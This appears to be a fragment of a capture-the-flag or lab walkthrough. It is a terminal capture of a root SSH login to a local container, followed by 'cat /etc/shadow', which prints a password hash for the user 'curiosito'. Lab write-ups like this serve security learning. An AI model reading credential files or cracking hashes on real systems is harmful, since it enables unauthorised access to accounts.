 ❯ ssh -i clave root@172.17.0.2
Linux 68a8d4acddb1 6.8.11-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.8.11-1kali2 (2024-05-30) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
root@68a8d4acddb1:~# id
uid=0(root) gid=0(root) groups=0(root)
root@68a8d4acddb1:~# cat /etc/shadow
root:*:19836:0:99999:7:::
daemon:*:19836:0:99999:7:::
bin:*:19836:0:99999:7:::
sys:*:19836:0:99999:7:::
sync:*:19836:0:99999:7:::
games:*:19836:0:99999:7:::
man:*:19836:0:99999:7:::
lp:*:19836:0:99999:7:::
mail:*:19836:0:99999:7:::
news:*:19836:0:99999:7:::
uucp:*:19836:0:99999:7:::
proxy:*:19836:0:99999:7:::
www-data:*:19836:0:99999:7:::
backup:*:19836:0:99999:7:::
list:*:19836:0:99999:7:::
irc:*:19836:0:99999:7:::
_apt:*:19836:0:99999:7:::
nobody:*:19836:0:99999:7:::
systemd-network:!*:19855::::::
mysql:!:19855::::::
systemd-timesync:!*:19855::::::
messagebus:!:19855::::::
sshd:!:19855::::::
curiosito:$y$j9T$hZHxsO6LV0owNhki4byJ8.$UfikJ9qFT7gGocCiH6FZgTduU63RqCBLZx57QJRvzX7:19855:0:99999:7:::
root@68a8d4acddb1:~#